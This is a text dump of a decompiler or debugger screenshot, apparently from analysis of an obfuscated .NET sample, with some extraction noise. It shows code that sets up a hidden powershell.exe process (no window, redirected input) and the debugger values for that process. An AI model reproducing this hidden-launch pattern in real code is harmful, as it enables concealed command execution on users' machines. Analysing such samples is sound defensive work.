 11302 }
11303 return processStartInfo;
11304 }
11305
11306 // Token: 0x0600000C RID: 12 RVA: 0x0002A08C File Offset: 0x0002828C
11307 public unsafe static void ECIFFOJBCNJJKHGNJHCCPOKBPBNFFKMIHNLH()
11308 {
11309 ProcessStartInfo processStartInfo = KMPKPMBDABJKABAKOKEALGNKMPODMIBOMFAI.HEKHOPCFCCDNBLNLEOBFHPAPDLHCGNJBPJFG
(KMPKPMBDABJKABAKOKEALGNKMPODMIBOMFAI.LKBEAPAFLCHIMPOJNFCCHEHKFDAMGDEFBFLA());
00 %
ocals
Name Value
flag3 false
processStartInfo {System.Diagnostics.ProcessStartInfo}
Arguments ""
CreateNoWindow true
Domain ""
Environment {System.Collections.Specialized.StringDictionary.GenericAdapter}
EnvironmentVariables {System.Collections.Specialized.StringDictionaryWithComparer}
ErrorDialog false
ErrorDialogParentHandle 0x00000000
FileName @"C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe"
LoadUserProfile false
Password null
PasswordInClearText null
RedirectStandardError false
RedirectStandardInput true
RedirectStandardOutput false
StandardErrorEncoding null
StandardOutputEncoding null
UserName ""
UseShellExecute false
Verb ""